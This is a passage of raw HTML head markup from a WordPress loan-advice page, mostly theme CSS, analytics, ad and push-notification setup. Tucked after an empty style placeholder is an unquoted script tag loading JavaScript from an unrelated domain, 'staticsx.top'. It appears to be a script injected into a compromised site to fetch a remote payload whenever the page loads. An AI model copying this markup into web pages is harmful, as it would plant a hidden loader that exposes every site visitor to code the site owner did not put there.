linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='preload'  href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>

<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://lendingnaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lendingnaija.com/wp-json/wp/v2/posts/2375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lendingnaija.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lendingnaija.com/?p=2375' />

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-RSZLE97ZQ7"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RSZLE97ZQ7');
</script>

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5769541337554859"
     crossorigin="anonymous"></script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/lendingnaija.com\/wp-admin\/","wpRestNonce":"26623c8da1","wpRestUrl":"https:\/\/lendingnaija.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://lendingnaija.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '6dbe3eb3-d4aa-4021-bcbd-32d4b3f13552';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://lendingnaija.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lendingnaija.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/lendingnaija.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8e5efa1b90";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #f9f9f9;
    }
    .td-sub-footer-container li a:before {
        background-color: #f9f9f9;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-179488674-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-179488674-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lendingnaija.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/loan/",
                    "name": "Loan"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lendingnaija.com/cash-farm-loan-app-get-loan-now/",
                    "name": "Cash Farm Loan App: Get Loan Now"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=32%2C24&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=192%2C144&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=180%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lendingnaija.com/wp-content/uploads/2023/04/images.png?fit=259%2C194&#038;ssl=1" />
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><link data-minify="1" rel='preload'  href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading 